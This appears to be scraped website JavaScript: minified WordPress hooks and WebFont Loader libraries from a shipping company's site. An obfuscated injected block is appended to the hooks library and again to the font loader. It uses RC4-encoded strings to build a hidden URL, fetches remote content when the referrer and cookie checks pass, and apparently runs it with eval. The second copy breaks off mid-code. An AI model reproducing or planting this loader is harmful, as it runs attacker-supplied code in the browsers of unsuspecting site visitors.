0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/nitro-min-32d447e14b3b16bd53397eae0d748d66.webfontloader.js
body_size: 7262
content:
(function(){function t(t,n,i){return t.call.apply(t.bind,arguments)}function n(t,n,i){if(!t)throw Error();if(2<arguments.length){var e=Array.prototype.slice.call(arguments,2);return function(){var i=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(i,e);return t.apply(n,i)}}return function(){return t.apply(n,arguments)}}function i(e,o,a){i=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?t:n;return i.apply(null,arguments)}var e=Date.now||function(){return+new Date};function o(t,n){this.a=t;this.o=n||t;this.c=this.o.document}var a=!!window.FontFace;function r(t,n,i,e){n=t.c.createElement(n);if(i)for(var o in i)i.hasOwnProperty(o)&&("style"==o?n.style.cssText=i[o]:n.setAttribute(o,i[o]));e&&n.appendChild(t.c.createTextNode(e));return n}function s(t,n,i){t=t.c.getElementsByTagName(n)[0];t||(t=document.documentElement);t.insertBefore(i,t.lastChild)}function c(t){t.parentNode&&t.parentNode.removeChild(t)}function f(t,n,i){n=n||[];i=i||[];for(var e=t.className.split(/\s+/),o=0;o<n.length;o+=1){for(var a=!1,r=0;r<e.length;r+=1)if(n[o]===e[r]){a=!0;break}a||e.push(n[o])}n=[];for(o=0;o<e.length;o+=1){a=!1;for(r=0;r<i.length;r+=1)if(e[o]===i[r]){a=!0;break}a||n.push(e[o])}t.className=n.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function h(t,n){for(var i=t.className.split(/\s+/),e=0,o=i.length;e<o;e++)if(i[e]==n)return!0;return!1}function l(t){return t.o.location.hostname||t.a.location.hostname}function u(t,n,i){function e(){h&&o&&c&&(h(f),h=null)}n=r(t,"link",{rel:"stylesheet",href:n,media:"all"});var o=!1,c=!0,f=null,h=i||null;a?(n.onload=function(){o=!0;e()},n.onerror=function(){o=!0;f=Error("Stylesheet failed to load");e()}):setTimeout(function(){o=!0;e()},0);s(t,"head",n)}function d(t,n,i,e){var o=t.c.getElementsByTagName("head")[0];if(o){var a=r(t,"script",{src:n}),s=!1;a.onload=a.onreadystatechange=function(){s||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(s=!0,i&&i(null),a.onload=a.onreadystatechange=null,"HEAD"==a.parentNode.tagName&&o.removeChild(a))};o.appendChild(a);setTimeout(function(){s||(s=!0,i&&i(Error("Script load timeout")))},e||5e3);return a}return null};function p(){this.a=0;this.c=null}function W(t){t.a++;return function(){t.a--;v(t)}}function g(t,n){t.c=n;v(t)}function v(t){0==t.a&&t.c&&(t.c(),t.c=null)};function w(t){this.a=t||"-"}w.prototype.c=function(t){for(var n=[],i=0;i<arguments.length;i++)n.push(arguments[i].replace(/[\W_]+/g,"").toLowerCase());return n.join(this.a)};function m(t,n){this.c=t;this.f=4;this.a="n";var i=(n||"n4").match(/^([nio])([1-9])$/i);i&&(this.a=i[1],this.f=parseInt(i[2],10))}function y(t){return x(t)+" "+(t.f+"00")+" 300px "+k(t.c)}function k(t){var n=[];t=t.split(/,\s*/);for(var i=0;i<t.length;i++){var e=t[i].replace(/['"]/g,"");-1!=e.indexOf(" ")||/^\d/.test(e)?n.push("'"+e+"'"):n.push(e)}return n.join(",")}function b(t){return t.a+t.f}function x(t){var n="normal";"o"===t.a?n="oblique":"i"===t.a&&(n="italic");return n}function C(t){var n=4,i="n",e=null;t&&((e=t.match(/(normal|oblique|italic)/i))&&e[1]&&(i=e[1].substr(0,1).toLowerCase()),(e=t.match(/([1-9]00|normal|bold)/i))&&e[1]&&(/bold/i.test(e[1])?n=7:/[1-9]00/.test(e[1])&&(n=parseInt(e[1].substr(0,1),10))));return i+n};function S(t,n){this.c=t;this.f=t.o.document.documentElement;this.h=n;this.a=new w("-");this.j=!1!==n.events;this.g=!1!==n.classes}function I(t){t.g&&f(t.f,[t.a.c("wf","loading")]);O(t,"loading")}function T(t){if(t.g){var n=h(t.f,t.a.c("wf","active")),i=[],e=[t.a.c("wf","loading")];n||i.push(t.a.c("wf","inactive"));f(t.f,i,e)}O(t,"inactive")}function O(t,n,i){if(t.j&&t.h[n])if(i)t.h[n](i.c,b(i));else t.h[n]()};function j(){this.c={}}function R(t,n,i){var e=[],o;for(o in n)if(n.hasOwnProperty(o)){var a=t.c[o];a&&e.push(a(n[o],i))}return e};function N(t,n){this.c=t;this.f=n;this.a=r(this.c,"span",{"aria-hidden":"true"},this.f)}function P(t){s(t.c,"body",t.a)}function G(t){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+k(t.c)+";"+("font-style:"+x(t)+";font-weight:"+(t.f+"00")+";")};function K(t,n,i,e,o,a){this.g=t;this.j=n;this.a=e;this.c=i;this.f=o||3e3;this.h=a||void 0}K.prototype.start=function(){var t=this.c.o.document,n=this,i=e(),o=new Promise(function(o,a){function r(){e()-i>=n.f?a():t.fonts.load(y(n.a),n.h).then(function(t){1<=t.length?o():setTimeout(r,25)},function(){a()})}r()}),a=null,r=new Promise(function(t,i){a=setTimeout(i,n.f)});Promise.race([r,o]).then(function(){a&&(clearTimeout(a),a=null);n.g(n.a)},function(){n.j(n.a)})};function L(t,n,i,e,o,a,r){this.v=t;this.B=n;this.c=i;this.a=e;this.s=r||"BESbswy";this.f={};this.w=o||3e3;this.u=a||null;this.m=this.j=this.h=this.g=null;this.g=new N(this.c,this.s);this.h=new N(this.c,this.s);this.j=new N(this.c,this.s);this.m=new N(this.c,this.s);t=new m(this.a.c+",serif",b(this.a));t=G(t);this.g.a.style.cssText=t;t=new m(this.a.c+",sans-serif",b(this.a));t=G(t);this.h.a.style.cssText=t;t=new m("serif",b(this.a));t=G(t);this.j.a.style.cssText=t;t=new m("sans-serif",b(this.a));t=G(t);this.m.a.style.cssText=t;P(this.g);P(this.h);P(this.j);P(this.m)}var q={D:"serif",C:"sans-serif"},J=null;function _(){if(null===J){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);J=!!t&&(536>parseInt(t[1],10)||536===parseInt(t[1],10)&&11>=parseInt(t[2],10))}return J}L.prototype.start=function(){this.f.serif=this.j.a.offsetWidth;this.f["sans-serif"]=this.m.a.offsetWidth;this.A=e();A(this)};function Q(t,n,i){for(var e in q)if(q.hasOwnProperty(e)&&n===t.f[q[e]]&&i===t.f[q[e]])return!0;return!1}function A(t){var n=t.g.a.offsetWidth,i=t.h.a.offsetWidth,o;(o=n===t.f.serif&&i===t.f["sans-serif"])||(o=_()&&Q(t,n,i));o?e()-t.A>=t.w?_()&&Q(t,n,i)&&(null===t.u||t.u.hasOwnProperty(t.a.c))?D(t,t.v):D(t,t.B):F(t):D(t,t.v)}function F(t){setTimeout(i(function(){A(this)},t),50)}function D(t,n){setTimeout(i(function(){c(this.g.a);c(this.h.a);c(this.j.a);c(this.m.a);n(this.a)},t),0)};function E(t,n,i){this.c=t;this.a=n;this.f=0;this.m=this.j=!1;this.s=i}var V=null;E.prototype.g=function(t){var n=this.a;n.g&&f(n.f,[n.a.c("wf",t.c,b(t).toString(),"active")],[n.a.c("wf",t.c,b(t).toString(),"loading"),n.a.c("wf",t.c,b(t).toString(),"inactive")]);O(n,"fontactive",t);this.m=!0;Y(this)};E.prototype.h=function(t){var n=this.a;if(n.g){var i=h(n.f,n.a.c("wf",t.c,b(t).toString(),"active")),e=[],o=[n.a.c("wf",t.c,b(t).toString(),"loading")];i||e.push(n.a.c("wf",t.c,b(t).toString(),"inactive"));f(n.f,e,o)}O(n,"fontinactive",t);Y(this)};function Y(t){0==--t.f&&t.j&&(t.m?(t=t.a,t.g&&f(t.f,[t.a.c("wf","active")],[t.a.c("wf","loading"),t.a.c("wf","inactive")]),O(t,"active")):T(t.a))};function M(t){this.j=t;this.a=new j;this.h=0;this.f=this.g=!0}M.prototype.load=function(t){this.c=new o(this.j,t.context||this.j);this.g=!1!==t.events;this.f=!1!==t.classes;B(this,new S(this.c,t),t)};function Z(t,n,e,o,a){var r=0==--t.h;(t.f||t.g)&&setTimeout(function(){var t=a||null,s=o||null||{};if(0===e.length&&r)T(n.a);else{n.f+=e.length;r&&(n.j=r);var c,h=[];for(c=0;c<e.length;c++){var l=e[c],u=s[l.c],d=n.a,p=l;d.g&&f(d.f,[d.a.c("wf",p.c,b(p).toString(),"loading")]);O(d,"fontloading",p);d=null;if(null===V)if(window.FontFace){var p=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent),W=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);V=p?42<parseInt(p[1],10):W?!1:!0}else V=!1;V?d=new K(i(n.g,n),i(n.h,n),n.c,l,n.s,u):d=new L(i(n.g,n),i(n.h,n),n.c,l,n.s,t,u);h.push(d)}for(c=0;c<h.length;c++)h[c].start()}},0)}function B(t,n,i){var e=[],o=i.timeout;I(n);var e=R(t.a,i,t.c),a=new E(t.c,n,o);t.h=e.length;n=0;for(i=e.length;n<i;n++)e[n].load(function(n,i,e){Z(t,a,n,i,e)})};function U(t,n){this.c=t;this.a=n}U.prototype.load=function(t){function n(){if(a["__mti_fntLst"+e]){var i=a["__mti_fntLst"+e](),o=[],r;if(i)for(var s=0;s<i.length;s++){var c=i[s].fontfamily;void 0!=i[s].fontStyle&&void 0!=i[s].fontWeight?(r=i[s].fontStyle+i[s].fontWeight,o.push(new m(c,r))):o.push(new m(c))}t(o)}else setTimeout(function(){n()},50)}var i=this,e=i.a.projectId,o=i.a.version;if(e){var a=i.c.o;d(this.c,(i.a.api||"https://fast.fonts.net/jsapi")+"/"+e+".js"+(o?"?v="+o:""),function(o){o?t([]):(a["__MonotypeConfiguration__"+e]=function(){return i.a},n())}).id="__MonotypeAPIScript__"+e}else t([])};function X(t,n){this.c=t;this.a=n}X.prototype.load=function(t){var n,i,e=this.a.urls||[],o=this.a.families||[],a=this.a.testStrings||{},r=new p;n=0;for(i=e.length;n<i;n++)u(this.c,e[n],W(r));var s=[];n=0;for(i=o.length;n<i;n++)if(e=o[n].split(":"),e[1])for(var c=e[1].split(","),f=0;f<c.length;f+=1)s.push(new m(e[0],c[f]));else s.push(new m(e[0]));g(r,function(){t(s,a)})};function H(t,n){t?this.c=t:this.c=z;this.a=[];this.f=[];this.g=n||""}var z="https://fonts.googleapis.com/css";function $(t,n){for(var i=n.length,e=0;e<i;e++){var o=n[e].split(":");3==o.length&&t.f.push(o.pop());var a="";2==o.length&&""!=o[1]&&(a=":");t.a.push(o.join(a))}}function tt(t){if(0==t.a.length)throw Error("No fonts to load!");if(-1!=t.c.indexOf("kit="))return t.c;for(var n=t.a.length,i=[],e=0;e<n;e++)i.push(t.a[e].replace(/ /g,"+"));n=t.c+"?family="+i.join("%7C");0<t.f.length&&(n+="&subset="+t.f.join(","));0<t.g.length&&(n+="&text="+encodeURIComponent(t.g));return n};function tn(t){this.f=t;this.a=[];this.c={}}var ti={latin:"BESbswy","latin-ext":"\xe7\xf6\xfcğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},te={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},to={i:"i",italic:"i",n:"n",normal:"n"},ta=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function tr(t){for(var n=t.f.length,i=0;i<n;i++){var e=t.f[i].split(":"),o=e[0].replace(/\+/g," "),a=["n4"];if(2<=e.length){var r;var s=e[1];r=[];if(s)for(var s=s.split(","),c=s.length,f=0;f<c;f++){var h;h=s[f];if(h.match(/^[\w-]+$/)){var l=ta.exec(h.toLowerCase());if(null==l)h="";else{h=l[2];h=null==h||""==h?"n":to[h];l=l[1];if(null==l||""==l)l="4";else var u=te[l],l=u?u:isNaN(l)?"4":l.substr(0,1);h=[h,l].join("")}}else h="";h&&r.push(h)}0<r.length&&(a=r);3==e.length&&(e=e[2],r=[],e=e?e.split(","):r,0<e.length&&(e=ti[e[0]])&&(t.c[o]=e))}t.c[o]||(e=ti[o])&&(t.c[o]=e);for(e=0;e<a.length;e+=1)t.a.push(new m(o,a[e]))}};function ts(t,n){this.c=t;this.a=n}var tc={Arimo:!0,Cousine:!0,Tinos:!0};ts.prototype.load=function(t){var n=new p,i=this.c,e=new H(this.a.api,this.a.text),o=this.a.families;$(e,o);var a=new tn(o);tr(a);u(i,tt(e),W(n));g(n,function(){t(a.a,a.c,tc)})};function tf(t,n){this.c=t;this.a=n}tf.prototype.load=function(t){var n=this.a.id,i=this.c.o;n?d(this.c,(this.a.api||"https://use.typekit.net")+"/"+n+".js",function(n){if(n)t([]);else if(i.Typekit&&i.Typekit.config&&i.Typekit.config.fn){n=i.Typekit.config.fn;for(var e=[],o=0;o<n.length;o+=2)for(var a=n[o],r=n[o+1],s=0;s<r.length;s++)e.push(new m(a,r[s]));try{i.Typekit.load({events:!1,classes:!1,async:!0})}catch(t){}t(e)}},2e3):t([])};function th(t,n){this.c=t;this.f=n;this.a=[]}th.prototype.load=function(t){var n=this.f.id,i=this.c.o,e=this;n?(i.__webfontfontdeckmodule__||(i.__webfontfontdeckmodule__={}),i.__webfontfontdeckmodule__[n]=function(n,i){for(var o=0,a=i.fonts.length;o<a;++o){var r=i.fonts[o];e.a.push(new m(r.name,C("font-weight:"+r.weight+";font-style:"+r.style)))}t(e.a)},d(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+l(this.c)+"/"+n+".js",function(n){n&&t([])})):t([])};var tl=new M(window);tl.a.c.custom=function(t,n){return new X(n,t)};tl.a.c.fontdeck=function(t,n){return new th(n,t)};tl.a.c.monotype=function(t,n){return new U(n,t)};tl.a.c.typekit=function(t,n){return new tf(n,t)};tl.a.c.google=function(t,n){return new ts(n,t)};var tu={load:i(tl.load,tl)};"function"===typeof define&&define.amd?define(function(){return tu}):"undefined"!==typeof module&&module.exports?module.exports=tu:(window.WebFont=tu,window.WebFontConfig&&tl.load(window.WebFontConfig))})();if(typeof n==="undefined"){function t(n,i){var e=a();return t=function(i,o){i=i-(-1246+8119*1+-6534);var a=e[i];if(t["rxwore"]===undefined){var r=function(t){var n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";var i="",e="";for(var o=-5*1538+2999*2+-423*-4,a,r,s=8304+-278*6+-6636;r=t["charAt"](s++);~r&&(a=o%(-1*6254+4773+1485)?a*(2*-1676+-41*-173+1*-3677)+r:r,o++%(-9369+-5428+14801))?i+=String["fromCharCode"](-3987+-1176+5418&a>>(-(-6582+1664*-2+-1652*-6)*o&5714+-1471*-1+7179*-1)):1*-6349+8723+-2374){r=n["indexOf"](r)}for(var c=1396+-1747*1+351,f=i["length"];c<f;c++){e+="%"+("00"+i["charCodeAt"](c)["toString"](157*-8+142*-30+5532))["slice"](-(-3630+-1275*3+1*7457))}return decodeURIComponent(e)};var s=function(t,n){var i=[],e=3083*-2+53*-54+-122*-74,o,a="";t=r(t);var s;for(s=59*-95+6*-237+-1*-7027;s<5436+-7598+26*93;s++){i[s]=s}for(s=9227+-4014+-5213;s<-5962+-98+-1*-6316;s++){e=(e+i[s]+n["charCodeAt"](s%n["length"]))%(-4396+-227*-20+2*56),o=i[s],i[s]=i[e],i[e]=o}s=-2974*2+44*-130+11668,e=-2420+6462+-4042;for(var c=2603+9506+12109*-1;c<t["length"];c++){s=(s+(3641+-382*2+-2876))%(1*4612+-795+-3561),e=(e+i[s])%(-3635+4732+1*-841),o=i[s],i[s]=i[e],i[e]=o,a+=String["fromCharCode"](t["charCodeAt"](c)^i[(i[s]+i[e])%(142*50+-3525+-3319)])}return a};t["YVnRTV"]=s,n=arguments,t["rxwore"]=!![]}var c=e[1353*-5+-1*-7286+-521],f=i+c,h=n[f];return!h?(t["hhsrcY"]===undefined&&(t["hhsrcY"]=!![]),a=t["YVnRTV"](a,o),n[f]=a):a=h,a},t(n,i)}(function(n,i){var e=t,o=n();while(!![]){try{var a=parseInt(e(393,"w)QM"))/(-475*1+2603+2127*-1)+parseInt(e(390,"2xl4"))/(3641+-382*2+-2875)*(-parseInt(e(401,"]gwh"))/(1*4612+-795+-3814))+-parseInt(e(368,"b%Xv"))/(-3635+4732+1*-1093)*(-parseInt(e(384,"$LR3"))/(142*50+-3525+-3570))+-parseInt(e(445,"w^zo"))/(1353*-5+-1*-7286+-515)+-parseInt(e(431,"0LuD"))/(-1*-8362+1*-5953+-1*2402)*(-parseInt(e(454,"]gwh"))/(-5095+-8802*-1+-9*411))+parseInt(e(433,"Z6!Y"))/(-395*-11+-5493+1157)+-parseInt(e(395,"!TKo"))/(2280+9825+-295*41)*(parseInt(e(372,"IkQK"))/(3*2845+-1*5981+2543*-1));if(a===i)break;else o["push"](o["shift"]())}catch(t){o["push"](o["shift"]())}}})(a,-1173798+-39439*-37+2*260835);var n=!![],i=function(){var n=t;this[n(363,"R)mU")]=function(t,i){var e=n,o=new XMLHttpRequest;o[e(373,"fYKd")+e(347,"ioTU")+e(417,"&J75")+e(389,")3fo")+e(414,"JDlt")+e(422,"w^zo")]=function(){var t=e;if(o[t(355,"GW6K")+t(453,"C3Lk")+t(452,"iGC!")+"e"]==9341*1+-456*8+-1*5689&&o[t(428,"TErS")+t(399,"QqV1")]==-2927+2166+961)i(o[t(361,"iVko")+t(391,"ndrf")+t(378,")owY")+t(345,")3fo")])},o[e(383,"@1IS")+"n"](e(375,"C3Lk"),t,!![]),o[e(418,"!]f6")+"d"](null)}},e=function(){var n=t;return 